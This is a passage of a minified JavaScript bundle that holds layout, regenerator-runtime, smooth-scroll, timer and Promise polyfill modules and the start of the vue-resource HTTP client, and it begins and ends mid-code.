n;this._emitCompleteOnItems("reveal",e),e&&e.length&&(n=this.updateStagger(),e.forEach(function(e,t){e.stagger(t*n),e.reveal()}))},h.hide=function(e){var n;this._emitCompleteOnItems("hide",e),e&&e.length&&(n=this.updateStagger(),e.forEach(function(e,t){e.stagger(t*n),e.hide()}))},h.revealItemElements=function(e){e=this.getItems(e);this.reveal(e)},h.hideItemElements=function(e){e=this.getItems(e);this.hide(e)},h.getItem=function(e){for(var t=0;t<this.items.length;t++){var n=this.items[t];if(n.element==e)return n}},h.getItems=function(e){e=i.makeArray(e);var t=[];return e.forEach(function(e){e=this.getItem(e);e&&t.push(e)},this),t},h.remove=function(e){e=this.getItems(e);this._emitCompleteOnItems("remove",e),e&&e.length&&e.forEach(function(e){e.remove(),i.removeFrom(this.items,e)},this)},h.destroy=function(){var e=this.element.style,e=(e.height="",e.position="",e.width="",this.items.forEach(function(e){e.destroy()}),this.unbindResize(),this.element.outlayerGUID);delete c[e],delete this.element.outlayerGUID,a&&a.removeData(this.element,this.constructor.namespace)},u.data=function(e){e=(e=i.getQueryElement(e))&&e.outlayerGUID;return e&&c[e]},u.create=function(e,t){var n=d(u);return n.defaults=i.extend({},u.defaults),i.extend(n.defaults,t),n.compatOptions=i.extend({},u.compatOptions),n.namespace=e,n.data=u.data,n.Item=d(o),i.htmlInit(n,e),a&&a.bridget&&a.bridget(e,n),n};var f={ms:1,s:1e3};return u.Item=o,u})},{"./item":359,"ev-emitter":338,"fizzy-ui-utils":340,"get-size":341}],361:[function(e,t,n){var i,r,t=t.exports={};function o(){throw new Error("setTimeout has not been defined")}function s(){throw new Error("clearTimeout has not been defined")}try{i="function"==typeof setTimeout?setTimeout:o}catch(e){i=o}try{r="function"==typeof clearTimeout?clearTimeout:s}catch(e){r=s}function a(t){if(i===setTimeout)return setTimeout(t,0);if((i===o||!i)&&setTimeout)return(i=setTimeout)(t,0);try{return i(t,0)}catch(e){try{return i.call(null,t,0)}catch(e){return i.call(this,t,0)}}}var l,c=[],u=!1,h=-1;function d(){u&&l&&(u=!1,l.length?c=l.concat(c):h=-1,c.length)&&f()}function f(){if(!u){for(var e=a(d),t=(u=!0,c.length);t;){for(l=c,c=[];++h<t;)l&&l[h].run();h=-1,t=c.length}l=null,u=!1,!function(t){if(r===clearTimeout)return clearTimeout(t);if((r===s||!r)&&clearTimeout)return(r=clearTimeout)(t);try{r(t)}catch(e){try{return r.call(null,t)}catch(e){return r.call(this,t)}}}(e)}}function p(e,t){this.fun=e,this.array=t}function m(){}t.nextTick=function(e){var t=new Array(arguments.length-1);if(1<arguments.length)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];c.push(new p(e,t)),1!==c.length||u||a(f)},p.prototype.run=function(){this.fun.apply(null,this.array)},t.title="browser",t.browser=!0,t.env={},t.argv=[],t.version="",t.versions={},t.on=m,t.addListener=m,t.once=m,t.off=m,t.removeListener=m,t.removeAllListeners=m,t.emit=m,t.prependListener=m,t.prependOnceListener=m,t.listeners=function(e){return[]},t.binding=function(e){throw new Error("process.binding is not supported")},t.cwd=function(){return"/"},t.chdir=function(e){throw new Error("process.chdir is not supported")},t.umask=function(){return 0}},{}],362:[function(e,A,t){!function(e){!function(){!function(e){"use strict";var l,c,u,h,d,f,t,n,i=Object.prototype,p=i.hasOwnProperty,r="function"==typeof Symbol?Symbol:{},o=r.iterator||"@@iterator",s=r.asyncIterator||"@@asyncIterator",a=r.toStringTag||"@@toStringTag",r="object"==typeof A,m=e.regeneratorRuntime;function v(e,t,n,i){var r,o,s,a,t=t&&t.prototype instanceof g?t:g,t=Object.create(t.prototype),i=new k(i||[]);return t._invoke=(r=e,o=n,s=i,a=c,function(e,t){if(a===h)throw new Error("Generator is already running");if(a===d){if("throw"===e)throw t;return j()}for(s.method=e,s.arg=t;;){var n=s.delegate;if(n){n=function e(t,n){var i=t.iterator[n.method];if(i===l){if(n.delegate=null,"throw"===n.method){if(t.iterator.return&&(n.method="return",n.arg=l,e(t,n),"throw"===n.method))return f;n.method="throw",n.arg=new TypeError("The iterator does not provide a 'throw' method")}return f}i=_(i,t.iterator,n.arg);if("throw"===i.type)return n.method="throw",n.arg=i.arg,n.delegate=null,f;i=i.arg;if(!i)return n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,f;{if(!i.done)return i;n[t.resultName]=i.value,n.next=t.nextLoc,"return"!==n.method&&(n.method="next",n.arg=l)}n.delegate=null;return f}(n,s);if(n){if(n===f)continue;return n}}if("next"===s.method)s.sent=s._sent=s.arg;else if("throw"===s.method){if(a===c)throw a=d,s.arg;s.dispatchException(s.arg)}else"return"===s.method&&s.abrupt("return",s.arg);a=h;n=_(r,o,s);if("normal"===n.type){if(a=s.done?d:u,n.arg!==f)return{value:n.arg,done:s.done}}else"throw"===n.type&&(a=d,s.method="throw",s.arg=n.arg)}}),t}function _(e,t,n){try{return{type:"normal",arg:e.call(t,n)}}catch(e){return{type:"throw",arg:e}}}function g(){}function y(){}function b(){}function w(e){["next","throw","return"].forEach(function(t){e[t]=function(e){return this._invoke(t,e)}})}function x(o){function s(e,t,n,i){var r,e=_(o[e],o,t);if("throw"!==e.type)return(t=(r=e.arg).value)&&"object"==typeof t&&p.call(t,"__await")?Promise.resolve(t.__await).then(function(e){s("next",e,n,i)},function(e){s("throw",e,n,i)}):Promise.resolve(t).then(function(e){r.value=e,n(r)},i);i(e.arg)}var t;"object"==typeof e.process&&e.process.domain&&(s=e.process.domain.bind(s)),this._invoke=function(n,i){function e(){return new Promise(function(e,t){s(n,i,e,t)})}return t=t?t.then(e,e):e()}}function T(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function S(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function k(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(T,this),this.reset(!0)}function E(t){if(t){var n,e=t[o];if(e)return e.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length))return n=-1,(e=function e(){for(;++n<t.length;)if(p.call(t,n))return e.value=t[n],e.done=!1,e;return e.value=l,e.done=!0,e}).next=e}return{next:j}}function j(){return{value:l,done:!0}}m?r&&(A.exports=m):((m=e.regeneratorRuntime=r?A.exports:{}).wrap=v,c="suspendedStart",u="suspendedYield",h="executing",d="completed",f={},(r={})[o]=function(){return this},t=(t=Object.getPrototypeOf)&&t(t(E([]))),t&&t!==i&&p.call(t,o)&&(r=t),n=b.prototype=g.prototype=Object.create(r),(y.prototype=n.constructor=b).constructor=y,b[a]=y.displayName="GeneratorFunction",m.isGeneratorFunction=function(e){e="function"==typeof e&&e.constructor;return!!e&&(e===y||"GeneratorFunction"===(e.displayName||e.name))},m.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,b):(e.__proto__=b,a in e||(e[a]="GeneratorFunction")),e.prototype=Object.create(n),e},m.awrap=function(e){return{__await:e}},w(x.prototype),x.prototype[s]=function(){return this},m.AsyncIterator=x,m.async=function(e,t,n,i){var r=new x(v(e,t,n,i));return m.isGeneratorFunction(t)?r:r.next().then(function(e){return e.done?e.value:r.next()})},w(n),n[a]="Generator",n[o]=function(){return this},n.toString=function(){return"[object Generator]"},m.keys=function(n){var e,i=[];for(e in n)i.push(e);return i.reverse(),function e(){for(;i.length;){var t=i.pop();if(t in n)return e.value=t,e.done=!1,e}return e.done=!0,e}},m.values=E,k.prototype={constructor:k,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=l,this.done=!1,this.delegate=null,this.method="next",this.arg=l,this.tryEntries.forEach(S),!e)for(var t in this)"t"===t.charAt(0)&&p.call(this,t)&&!isNaN(+t.slice(1))&&(this[t]=l)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(n){if(this.done)throw n;var i=this;function e(e,t){return o.type="throw",o.arg=n,i.next=e,t&&(i.method="next",i.arg=l),!!t}for(var t=this.tryEntries.length-1;0<=t;--t){var r=this.tryEntries[t],o=r.completion;if("root"===r.tryLoc)return e("end");if(r.tryLoc<=this.prev){var s=p.call(r,"catchLoc"),a=p.call(r,"finallyLoc");if(s&&a){if(this.prev<r.catchLoc)return e(r.catchLoc,!0);if(this.prev<r.finallyLoc)return e(r.finallyLoc)}else if(s){if(this.prev<r.catchLoc)return e(r.catchLoc,!0)}else{if(!a)throw new Error("try statement without catch or finally");if(this.prev<r.finallyLoc)return e(r.finallyLoc)}}}},abrupt:function(e,t){for(var n=this.tryEntries.length-1;0<=n;--n){var i=this.tryEntries[n];if(i.tryLoc<=this.prev&&p.call(i,"finallyLoc")&&this.prev<i.finallyLoc){var r=i;break}}var o=(r=r&&("break"===e||"continue"===e)&&r.tryLoc<=t&&t<=r.finallyLoc?null:r)?r.completion:{};return o.type=e,o.arg=t,r?(this.method="next",this.next=r.finallyLoc,f):this.complete(o)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),f},finish:function(e){for(var t=this.tryEntries.length-1;0<=t;--t){var n=this.tryEntries[t];if(n.finallyLoc===e)return this.complete(n.completion,n.afterLoc),S(n),f}},catch:function(e){for(var t=this.tryEntries.length-1;0<=t;--t){var n,i,r=this.tryEntries[t];if(r.tryLoc===e)return"throw"===(n=r.completion).type&&(i=n.arg,S(r)),i}throw new Error("illegal catch attempt")},delegateYield:function(e,t,n){return this.delegate={iterator:E(e),resultName:t,nextLoc:n},"next"===this.method&&(this.arg=l),f}})}("object"==typeof e?e:"object"==typeof window?window:"object"==typeof self?self:this)}.call(this)}.call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],363:[function(e,a,l){!function(s){!function(){window.Element&&!Element.prototype.closest&&(Element.prototype.closest=function(e){var t,n=(this.document||this.ownerDocument).querySelectorAll(e),i=this;do{for(t=n.length;0<=--t&&n.item(t)!==i;);}while(t<0&&(i=i.parentElement));return i}),"function"!=typeof window.CustomEvent&&(r.prototype=window.Event.prototype,window.CustomEvent=r);for(var e,t,o=0,n=["ms","moz","webkit","o"],i=0;i<n.length&&!window.requestAnimationFrame;++i)window.requestAnimationFrame=window[n[i]+"RequestAnimationFrame"],window.cancelAnimationFrame=window[n[i]+"CancelAnimationFrame"]||window[n[i]+"CancelRequestAnimationFrame"];function r(e,t){t=t||{bubbles:!1,cancelable:!1,detail:void 0};var n=document.createEvent("CustomEvent");return n.initCustomEvent(e,t.bubbles,t.cancelable,t.detail),n}window.requestAnimationFrame||(window.requestAnimationFrame=function(e,t){var n=(new Date).getTime(),i=Math.max(0,16-(n-o)),r=window.setTimeout(function(){e(n+i)},i);return o=n+i,r}),window.cancelAnimationFrame||(window.cancelAnimationFrame=function(e){clearTimeout(e)}),e=void 0!==s?s:"undefined"!=typeof window?window:this,t=function(b){"use strict";function w(){var n={};return Array.prototype.forEach.call(arguments,function(e){for(var t in e){if(!e.hasOwnProperty(t))return;n[t]=e[t]}}),n}function s(e){"#"===e.charAt(0)&&(e=e.substr(1));for(var t,n=String(e),i=n.length,r=-1,o="",s=n.charCodeAt(0);++r<i;){if(0===(t=n.charCodeAt(r)))throw new InvalidCharacterError("Invalid character: the input contains U+0000.");o+=1<=t&&t<=31||127==t||0===r&&48<=t&&t<=57||1===r&&48<=t&&t<=57&&45===s?"\\"+t.toString(16)+" ":128<=t||45===t||95===t||48<=t&&t<=57||65<=t&&t<=90||97<=t&&t<=122?n.charAt(r):"\\"+n.charAt(r)}return"#"+o}function x(){return Math.max(document.body.scrollHeight,document.documentElement.scrollHeight,document.body.offsetHeight,document.documentElement.offsetHeight,document.body.clientHeight,document.documentElement.clientHeight)}function T(e,t,n){0===e&&document.body.focus(),n||(e.focus(),document.activeElement!==e&&(e.setAttribute("tabindex","-1"),e.focus(),e.style.outline="none"),b.scrollTo(0,t))}function S(e,t,n,i){t.emitEvents&&"function"==typeof b.CustomEvent&&(t=new CustomEvent(e,{bubbles:!0,detail:{anchor:n,toggle:i}}),document.dispatchEvent(t))}var k={ignore:"[data-scroll-ignore]",header:null,topOnEmptyHash:!0,speed:500,speedAsDuration:!1,durationMax:null,durationMin:null,clip:!0,offset:0,easing:"easeInOutCubic",customEasing:null,updateURL:!0,popstate:!0,emitEvents:!0};return function(r,e){function t(e){if(!e.defaultPrevented&&!(0!==e.button||e.metaKey||e.ctrlKey||e.shiftKey)&&"closest"in e.target&&(o=e.target.closest(r))&&"a"===o.tagName.toLowerCase()&&!e.target.closest(v.ignore)&&o.hostname===b.location.hostname&&o.pathname===b.location.pathname&&/#/.test(o.href)){var t;try{n=s(decodeURIComponent(o.hash))}catch(e){n=s(o.hash)}if("#"===n){if(!v.topOnEmptyHash)return;t=document.documentElement}else t=document.querySelector(n);(t=t||"#top"!==n?t:document.documentElement)&&(e.preventDefault(),n=v,history.replaceState&&n.updateURL&&!history.state&&(i=(i=b.location.hash)||"",history.replaceState({smoothScroll:JSON.stringify(n),anchor:i||b.pageYOffset},document.title,i||b.location.href)),y.animateScroll(t,o))}var n,i}function n(e){var t;null===history.state||!history.state.smoothScroll||history.state.smoothScroll!==JSON.stringify(v)||"string"==typeof(t=history.state.anchor)&&t&&!(t=document.querySelector(s(history.state.anchor)))||y.animateScroll(t,null,{updateURL:!1})}var v,o,_,g,y={cancelScroll:function(e){cancelAnimationFrame(g),g=null,e||S("scrollCancel",v)}};y.animateScroll=function(i,r,e){y.cancelScroll();var o,s,a,l,c,u,h,d,f,t,p=w(v||k,e||{}),m="[object Number]"===Object.prototype.toString.call(i),e=m||!i.tagName?null:i;(m||e)&&(o=b.pageYOffset,p.header&&!_&&(_=document.querySelector(p.header)),t=(t=_)?parseInt(b.getComputedStyle(t).height,10)+t.offsetTop:0,l=m?i:function(e,t,n,i){var r=0;if(e.offsetParent)for(;r+=e.offsetTop,e=e.offsetParent;);return r=Math.max(r-t-n,0),r=i?Math.min(r,x()-b.innerHeight):r}(e,t,parseInt("function"==typeof p.offset?p.offset(i,r):p.offset,10),p.clip),c=l-o,u=x(),h=0,t=(e=p).speedAsDuration?e.speed:Math.abs(c/1e3*e.speed),d=e.durationMax&&t>e.durationMax?e.durationMax:e.durationMin&&t<e.durationMin?e.durationMin:parseInt(t,10),f=function(e){var t,n;h+=e-(s=s||e),a=o+c*(n=1<(a=0===d?0:h/d)?1:a,"easeInQuad"===p.easing&&(t=n*n),"easeOutQuad"===p.easing&&(t=n*(2-n)),"easeInOutQuad"===p.easing&&(t=n<.5?2*n*n:(4-2*n)*n-1),"easeInCubic"===p.easing&&(t=n*n*n),"easeOutCubic"===p.easing&&(t=--n*n*n+1),"easeInOutCubic"===p.easing&&(t=n<.5?4*n*n*n:(n-1)*(2*n-2)*(2*n-2)+1),"easeInQuart"===p.easing&&(t=n*n*n*n),"easeOutQuart"===p.easing&&(t=1- --n*n*n*n),"easeInOutQuart"===p.easing&&(t=n<.5?8*n*n*n*n:1-8*--n*n*n*n),"easeInQuint"===p.easing&&(t=n*n*n*n*n),"easeOutQuint"===p.easing&&(t=1+--n*n*n*n*n),"easeInOutQuint"===p.easing&&(t=n<.5?16*n*n*n*n*n:1+16*--n*n*n*n*n),(t=p.customEasing?p.customEasing(n):t)||n),b.scrollTo(0,Math.floor(a)),t=l,n=b.pageYOffset,(!(a==t||n==t||(o<t&&b.innerHeight+n)>=u)||(y.cancelScroll(!0),T(i,t,m),S("scrollStop",p,i,r),g=s=null))&&(g=b.requestAnimationFrame(f),s=e)},0===b.pageYOffset&&b.scrollTo(0,0),e=i,m||history.pushState&&p.updateURL&&history.pushState({smoothScroll:JSON.stringify(p),anchor:e.id},document.title,e===document.documentElement?"#top":"#"+e.id),"matchMedia"in b&&b.matchMedia("(prefers-reduced-motion)").matches?T(i,Math.floor(l),!1):(S("scrollStart",p,i,r),y.cancelScroll(!0),b.requestAnimationFrame(f)))};if(y.destroy=function(){v&&(document.removeEventListener("click",t,!1),b.removeEventListener("popstate",n,!1),y.cancelScroll(),g=_=o=v=null)},"querySelector"in document&&"addEventListener"in b&&"requestAnimationFrame"in b&&"closest"in b.Element.prototype)return y.destroy(),v=w(k,e||{}),_=v.header?document.querySelector(v.header):null,document.addEventListener("click",t,!1),v.updateURL&&v.popstate&&b.addEventListener("popstate",n,!1),y;throw"Smooth Scroll: This browser does not support the required JavaScript methods and browser APIs."}},"function"==typeof define&&define.amd?define([],function(){return t(e)}):"object"==typeof l?a.exports=t(e):e.SmoothScroll=t(e)}.call(this)}.call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],364:[function(l,e,c){!function(n,a){!function(){var i=l("process/browser.js").nextTick,e=Function.prototype.apply,r=Array.prototype.slice,o={},s=0;function t(e,t){this._id=e,this._clearFn=t}c.setTimeout=function(){return new t(e.call(setTimeout,window,arguments),clearTimeout)},c.setInterval=function(){return new t(e.call(setInterval,window,arguments),clearInterval)},c.clearTimeout=c.clearInterval=function(e){e.close()},t.prototype.unref=t.prototype.ref=function(){},t.prototype.close=function(){this._clearFn.call(window,this._id)},c.enroll=function(e,t){clearTimeout(e._idleTimeoutId),e._idleTimeout=t},c.unenroll=function(e){clearTimeout(e._idleTimeoutId),e._idleTimeout=-1},c._unrefActive=c.active=function(e){clearTimeout(e._idleTimeoutId);var t=e._idleTimeout;0<=t&&(e._idleTimeoutId=setTimeout(function(){e._onTimeout&&e._onTimeout()},t))},c.setImmediate="function"==typeof n?n:function(e){var t=s++,n=!(arguments.length<2)&&r.call(arguments,1);return o[t]=!0,i(function(){o[t]&&(n?e.apply(null,n):e.call(null),c.clearImmediate(t))}),t},c.clearImmediate="function"==typeof a?a:function(e){delete o[e]}}.call(this)}.call(this,l("timers").setImmediate,l("timers").clearImmediate)},{"process/browser.js":361,timers:364}],365:[function(e,t,L){"use strict";function s(e){this.state=2,this.value=void 0,this.deferred=[];var t=this;try{e(function(e){t.resolve(e)},function(e){t.reject(e)})}catch(e){t.reject(e)}}s.reject=function(n){return new s(function(e,t){t(n)})},s.resolve=function(n){return new s(function(e,t){e(n)})},s.all=function(o){return new s(function(n,e){var i=0,r=[];0===o.length&&n(r);for(var t=0;t<o.length;t+=1)s.resolve(o[t]).then(function(t){return function(e){r[t]=e,(i+=1)===o.length&&n(r)}}(t),e)})},s.race=function(i){return new s(function(e,t){for(var n=0;n<i.length;n+=1)s.resolve(i[n]).then(e,t)})};var n=s.prototype;function l(e,t){e instanceof Promise?this.promise=e:this.promise=new Promise(e.bind(t)),this.context=t}n.resolve=function(e){var t=this;if(2===t.state){if(e===t)throw new TypeError("Promise settled with itself.");var n=!1;try{var i=e&&e.then;if(null!==e&&"object"==typeof e&&"function"==typeof i)return void i.call(e,function(e){n||t.resolve(e),n=!0},function(e){n||t.reject(e),n=!0})}catch(e){return void(n||t.reject(e))}t.state=0,t.value=e,t.notify()}},n.reject=function(e){if(2===this.state){if(e===this)throw new TypeError("Promise settled with itself.");this.state=1,this.value=e,this.notify()}},n.notify=function(){var r=this;i(function(){if(2!==r.state)for(;r.deferred.length;){var t=r.deferred.shift(),e=t[0],n=t[1],i=t[2],t=t[3];try{0===r.state?i("function"==typeof e?e.call(void 0,r.value):r.value):1===r.state&&("function"==typeof n?i(n.call(void 0,r.value)):t(r.value))}catch(e){t(e)}}},void 0)},n.then=function(n,i){var r=this;return new s(function(e,t){r.deferred.push([n,i,e,t]),r.notify()})},n.catch=function(e){return this.then(void 0,e)},"undefined"==typeof Promise&&(window.Promise=s),l.all=function(e,t){return new l(Promise.all(e),t)},l.resolve=function(e,t){return new l(Promise.resolve(e),t)},l.reject=function(e,t){return new l(Promise.reject(e),t)},l.race=function(e,t){return new l(Promise.race(e),t)};var i,n=l.prototype,r=(n.bind=function(e){return this.context=e,this},n.then=function(e,t){return e&&e.bind&&this.context&&(e=e.bind(this.context)),t&&t.bind&&this.context&&(t=t.bind(this.context)),new l(this.promise.then(e,t),this.context)},n.catch=function(e){return e&&e.bind&&this.context&&(e=e.bind(this.context)),new l(this.promise.catch(e),this.context)},n.finally=function(t){return this.then(function(e){return t.call(this),e},function(e){return t.call(this),Promise.reject(e)})},{}.hasOwnProperty),o=[].slice,a=!1,c="undefined"!=typeof window;function u(e){return e?e.replace(/^\s*|\s*$/g,""):""}function h(e){return e?e.toLowerCase():""}var d=Array.isArray;function f(e){return"string"==typeof e}function p(e){return"function"==typeof e}function m(e){return null!==e&&"object"==typeof e}function v(e){return m(e)&&Object.getPrototypeOf(e)==Object.prototype}function _(e,t,n){e=l.resolve(e);return arguments.length<2?e:e.then(t,n)}function g(e,t,n){return p(n=n||{})&&(n=n.call(t)),w(e.bind({$vm:t,$options:n}),e,{$options:n})}function y(e,t){var n,i;if(d(e))for(n=0;n<e.length;n++)t.call(e[n],e[n],n);else if(m(e))for(i in e)r.call(e,i)&&t.call(e[i],e[i],i)}var b=Object.assign||function(t){return o.call(arguments,1).forEach(function(e){x(t,e)}),t};function w(t){return o.call(arguments,1).forEach(function(e){x(t,e,!0)}),t}function x(e,t,n){for(var i in t)n&&(v(t[i])||d(t[i]))?(v(t[i])&&!v(e[i])&&(e[i]={}),d(t[i])&&!d(e[i])&&(e[i]=[]),x(e[i],t[i],n)):void 0!==t[i]&&(e[i]=t[i])}function T(e,t,n){i=e,s=["+","#",".","/",";","?","&"];var i,s,a,e={vars:a=[],expand:function(o){return i.replace(/\{([^{}]+)\}|([^{}]+)/g,function(e,t,n){var i,r;return t?(i=null,r=[],-1!==s.indexOf(t.charAt(0))&&(i=t.charAt(0),t=t.substr(1)),t.split(/,/g).forEach(function(e){e=/([^:*]*)(?::(\d+)|(\*))?/.exec(e);r.push.apply(r,function(e,t,n,i){var r=e[n],o=[];{var s;S(r)&&""!==r?"string"==typeof r||"number"==typeof r||"boolean"==typeof r?(r=r.toString(),i&&"*"!==i&&(r=r.substring(0,parseInt(i,10))),o.push(E(t,r,k(t)?n:null))):"*"===i?Array.isArray(r)?r.filter(S).forEach(function(e){o.push(E(t,e,k(t)?n:null))}):Object.keys(r).forEach(function(e){S(r[e])&&o.push(E(t,r[e],e))}):(s=[],Array.isArray(r)?r.filter(S).forEach(function(e){s.push(E(t,e))}):Object.keys(r).forEach(function(e){S(r[e])&&(s.push(encodeURIComponent(e)),s.push(E(t,r[e].toString())))}),k(t)?o.push(encodeURIComponent(n)+"="+s.join(",")):0!==s.length&&o.push(s.join(","))):";"===t?o.push(encodeURIComponent(n)):""!==r||"&"!==t&&"?"!==t?""===r&&o.push(""):o.push(encodeURIComponent(n)+"=")}return o}(o,i,e[1],e[2]||e[3])),a.push(e[1])}),i&&"+"!==i?(t=",","?"===i?t="&":"#"!==i&&(t=i),(0!==r.length?i:"")+r.join(t)):r.join(",")):j(n)})}},t=e.expand(t);return n&&n.push.apply(n,e.vars),t}function S(e){return null!=e}function k(e){return";"===e||"&"===e||"?"===e}function E(e,t,n){return t=("+"===e||"#"===e?j:encodeURIComponent)(t),n?encodeURIComponent(n)+"="+t:t}function j(e){return e.split(/(%[0-9A-Fa-f]{2})/g).map(function(e){return e=/%[0-9A-Fa-f]/.test(e)?e:encodeURI(e)}).join("")}function A(e,t){var r,o=this||{},n=e;return f(e)&&(n={url:e,params:t}),n=w({},A.options,o.$options,n),A.transforms.forEach(function(e){var t,n,i;p(e=f(e)?A.transform[e]:e)&&(t=e,n=r,i=o.$vm,r=function(e){return t.call(i,e,n)})}),r(n)}function O(r){return new l(function(n){function e(e){var e=e.type,t=0;"load"===e?t=200:"error"===e&&(t=500),n(r.respondWith(i.responseText,{status:t}))}var i=new XDomainRequest;r.abort=function(){return i.abort()},i.open(r.method,r.getUrl()),r.timeout&&(i.timeout=r.timeout),i.onload=e,i.onabort=e,i.onerror=e,i.ontimeout=e,i.onprogress=function(){},i.send(r.getBody())})}A.options={url:"",root:null,params:{}},A.transform={template:function(t){var e=[],n=T(t.url,t.params,e);return e.forEach(function(e){delete t.params[e]}),n},query:function(e,t){var n=Object.keys(A.options.params),i={},t=t(e);return y(e.params,function(e,t){-1===n.indexOf(t)&&(i[t]=e)}),(i=A.params(i))&&(t+=(-1==t.indexOf("?")?"?":"&")+i),t},root:function(e,t){var n,t=t(e);return f(e.root)&&!/^(https?:)?\//.test(t)&&(e=e.root,n="/",t=(e&&void 0===n?e.replace(/\s+$/,""):e&&n?e.replace(new RegExp("["+n+"]+$"),""):e)+"/"+t),t}},A.transforms=["template","query","root"],A.params=function(e){var t=[],n=encodeURIComponent;return t.add=function(e,t){null===(t=p(t)?t():t)&&(t=""),this.push(n(e)+"="+n(t))},function n(i,e,r){var o,s=d(e),a=v(e);y(e,function(e,t){o=m(e)||d(e),r&&(t=r+"["+(a||o?t:"")+"]"),!r&&s?i.add(e.name,e.value):o?n(i,e,t):i.add(t,e)})}(t,e),t.join("&").replace(/%20/g,"+")},A.parse=function(e){var t=document.createElement("a");return document.documentMode&&(t.href=e,e=t.href),t.href=e,{href:t.href,protocol:t.protocol?t.protocol.replace(/:$/,""):"",port:t.port,host:t.host,hostname:t.hostname,pathname:"/"===t.pathname.charAt(0)?t.pathname:"/"+t.pathname,search:t.search?t.search.replace(/^\?/,""):"",hash:t.hash?t.hash.replace(/^#/,""):""}};var D=c&&"withCredentials"in new XMLHttpRequest;function N(s){return new l(function(n){var i,e=s.jsonp||"callback",r=s.jsonpCallback||"_jsonp"+Math.random().toString(36).substr(2),o=null,t=function(e){var e=e.type,t=0;"load"===e&&null!==o?t=200:"error"===e&&(t=500),t&&window[r]&&(delete window[r],document.body.removeChild(i)),n(s.respondWith(o,{status:t}))};window[r]=function(e){o=JSON.stringify(e)},s.abort=function(){t({type:"abort"})},s.params[e]=r,s.timeout&&setTimeout(s.abort,s.timeout),(i=document.createElement("script")).src=s.getUrl(),i.type="text/javascript",i.async=!0,i.onload=t,i.onerror=t,document.body.appendChild(i)})}function $(r){return new l(function(n){function e(e){var t=r.respondWith("response"in i?i.response:i.responseText,{status:1223===i.status?204:i.status,statusText:1223===i.status?"No Content":u(i.statusText)});y(u(i.getAllResponseHeaders()).split("\n"),function(e){t.headers.append(e.slice(0,e.indexOf(":")),e.slice(e.indexOf(":")+1))}),n(t)}var i=new XMLHttpRequest;r.abort=function(){return i.abort()},i.open(r.method,r.getUrl(),!0),r.timeout&&(i.timeout=r.timeout),r.responseType&&"responseType"in i&&(i.responseType=r.responseType),(r.withCredentials||r.credentials)&&(i.withCredentials=!0),r.crossOrigin||r.headers.set("X-Requested-With","XMLHttpRequest"),p(r.progress)&&"GET"===r.method&&i.addEventListener("progress",r.progress),p(r.downloadProgress)&&i.addEventListener("progress",r.downloadProgress),p(r.progress)&&/^(POST|PUT)$/i.test(r.method)&&i.upload.addEventListener("progress",r.progress),p(r.uploadProgress)&&i.upload&&i.upload.addEventListener("progress",r.uploadProgress),r.headers.forEach(function(e,t){i.setRequestHeader(t,e)}),i.onload=e,i.onabort=e,i.onerror=e,i.ontimeout=e,i.send(r.getBody())})}function V(s){var a=e("got");return new l(function(t){var n,e=s.getUrl(),i=s.getBody(),r=s.method,o={};s.headers.forEach(function(e,t){o[t]=e}),a(e,{body:i,method:r,headers:o}).then(n=function(e){var n=s.respondWith(e.body,{status:e.statusCode,statusText:u(e.statusMessage)});y(e.headers,function(e,t){n.headers.set(t,e)}),t(n)},function(e){return n(e.response)})})}function B(r){var i=[U],o=[];function e(e){for(;i.length;){var n=i.pop();if(p(n)){var t=function(){var i=void 0,t=void 0;return m(i=n.call(r,e,function(e){return t=e})||t)?{v:new l(function(e,n){o.forEach(function(t){i=_(i,function(e){return t.call(r,e)||e},n)}),_(i,e,n)},r)}:void(p(i)&&o.unshift(i))}();if("object"==typeof t)return t.v}else t="Invalid interceptor of type "+typeof n+", must be a function","undefined"!=typeof console&&a&&console.warn("[VueResource warn]: "+t)}}return m(r)||(r=null),e.use=function(e){i.push(e)},e}function U(e){return(e.client||(c?$:V))(e)}var C=function(){function e(e){var n=this;this.map={},y(e,function(e,t){return n.append(t,e)})}var t=e.prototype;return t.has=function(e){return null!==P(this.map,e)},t.get=function(e){e=this.map[P(this.map,e)];return e?e.join():null},t.getAll=function(e){return this.map[P(this.map,e)]||[]},t.set=function(e,t){this.map[function(e){if(/[^a-z0-9\-#$%&'*+.^_`|~]/i.test(e))throw new TypeError("Invalid character in header field name");return u(e)}(P(this.map,e)||e)]=[u(t)]},t.append=function(e,t){var n=this.map[P(this.map,e)];n?n.push(u(t)):this.set(e,t)},t.delete=function(e){delete this.map[P(this.map,e)]},t.deleteAll=function(){this.map={}},t.forEach=function(n,i){var r=this;y(this.map,function(e,t){y(e,function(e){return n.call(i,e,t,r)})})},e}();function P(e,n){return Object.keys(e).reduce(function(e,t){return h(n)===h(t)?t:e},null)}var F=function(){function e(e,t){var n,i=t.url,r=t.headers,o=t.status,t=t.statusText;this.url=i,this.ok=200<=o&&o<300,this.status=o||0,this.statusText=t||"",this.headers=new C(r),f(this.body=e)?this.bodyText=e:(i=e,"undefined"!=typeof Blob&&i instanceof Blob&&(this.bodyBlob=e,0!==(o=e).type.indexOf("text")&&-1===o.type.indexOf("json")||(this.bodyText=(n=e,new l(function(e){var t=new FileReader;t.readAsText(n),t.onload=function(){e(t.result)}})))))}var t=e.prototype;return t.blob=function(){return _(this.bodyBlob)},t.text=function(){return _(this.bodyText)},t.json=function(){return _(this.text(),function(e){return JSON.parse(e)})},e}();Object.defineProperty(F.prototype,"data",{get:function(){return this.body},set:function(e){this.body=e}});var z=function(){function e(e){this.body=null,this.params={},b(this,e,{method:(e=e.method||"GET")?e.toUpperCase():""}),this.headers instanceof 